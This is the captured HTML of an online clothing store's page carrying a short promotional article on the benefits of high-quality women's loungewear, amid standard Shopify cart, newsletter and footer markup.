.337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781352628329__main" class="shopify-section section"><style data-shopify>.section-template--17781352628329__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781352628329__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--17781352628329__main-padding">
  <h1 class="main-page-title page-title h0">
    The Importance of Investing in High-Quality Loungewear for Women: Comfort, Style, and Confidence
  </h1>
  <div class="rte">
    <p>Loungewear has become an essential aspect of women's fashion, especially in the last few years. With the rise of remote work and a more casual approach to dressing, women have been increasingly looking for comfortable, stylish, and high-quality pieces to wear at home. In this article, we'll explore the importance of high-quality loungewear for women and why it's worth investing in.</p>
<p>Comfort is Key</p>
<p>The primary reason for investing in high-quality loungewear is comfort. Women want to feel relaxed and at ease in their own homes, and loungewear provides the perfect solution. Quality materials such as soft cotton, bamboo, and cashmere are used in the production of loungewear to ensure that women feel comfortable and cozy. They are also designed to fit the body snugly, making sure that there are no awkward wrinkles or ill-fitting garments that would make women feel self-conscious.</p>
<p>Durability and Longevity</p>
<p>High-quality loungewear is designed to last, ensuring that women don't have to replace their pieces too frequently. The fabric is thicker and more durable, which means that it can withstand frequent wear and tear. This, in turn, makes loungewear a cost-effective investment as women won't have to replace their pieces too often.</p>
<p>Stylish and Chic</p>
<p>Gone are the days of boring and unflattering loungewear. Today's loungewear is designed to be both stylish and chic, making sure that women look good and feel confident even when they're at home. High-quality loungewear comes in a variety of styles, patterns, and colors, making sure that there is something to suit every taste and preference. Whether women prefer bold and bright prints, classic stripes, or neutral shades, they can find a loungewear set that reflects their individual style.</p>
<p>Elevates Mood and Boosts Confidence</p>
<p>Investing in high-quality loungewear is not just about comfort and durability; it also elevates women's moods and boosts their confidence. When women are dressed in comfortable, stylish clothing, they feel more at ease and confident, which can improve their overall mood. Moreover, high-quality loungewear is a great way to treat oneself, which can help to boost women's confidence and self-esteem.</p>
<p>In conclusion, high-quality loungewear is an essential part of women's fashion. It provides comfort, durability, and style, making sure that women feel relaxed, confident, and comfortable in their own homes. Whether women are working remotely, enjoying a relaxing day at home, or spending time with their families, high-quality loungewear is the perfect solution. So, it's time to invest in a few pieces of loungewear that reflect women's unique style, elevate their moods, and make them feel confident and at ease.</p>
  </div>
</div>


</section><section id="shopify-section-template--17781352628329__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781352628329__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781352628329__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781352628329__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781352628329__newsletter color-custom gradient content-container isolate content-container--full-width section-template--17781352628329__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Sign up to receive exclusive website-only sales and promotions.</p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781352628329__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781352628329__newsletter">
                    Email
                  </label>
                  
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  
                </div>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
